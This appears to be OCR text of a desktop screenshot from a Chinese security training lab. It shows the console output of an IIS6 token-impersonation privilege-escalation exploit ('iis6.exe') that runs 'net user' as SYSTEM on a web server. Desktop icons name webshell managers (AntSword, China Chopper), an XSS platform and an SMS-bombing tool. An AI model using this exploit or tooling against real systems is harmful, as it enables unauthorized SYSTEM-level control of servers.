 此电脑
win10图纸
题.zip
回收站
wanfer.ex
Internet
Explorer
短信轰炸
v1.1.rar
控制面板
jboss-4.2
win10图纸主
题
向日葵远
制
tickets
xssplatfo
中国蚁剑
首页
dl9k8005.ia.aqlab.
dl9k8005.ia.aqlab.
星期二 2024-11-19 八月十四
站点类别
默认类别
Type1
D:\RECYCLER\> iis6.exe "net user wanfer /del"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 844 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 844
[Try 1 time...]
[Try 2 time...]
[Try 3 time...]
[Try 4 time...]
D:\RECYCLER\> iis6.exe "net user wanfer /del"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 780 cmd.exe
[process walking]: 844 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 844
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user wanfer /del
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\RECYCLER\> net user
\\GONGKAIK-D45FB6 的用户帐户
Administrator ASPNET gqc
Guest IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
lol SUPPORT_388945a0 test
命令成功完成。
D:\RECYCLER\>
GB2312
任务列表
C:\phpstudy\...
C:\Users\Admi...
phpstudy_pro
ARCHPR-v4.6...
中国蚁剑
远程桌面连接
菜刀@201606...
12°C
英
16:38:28
2024/11/19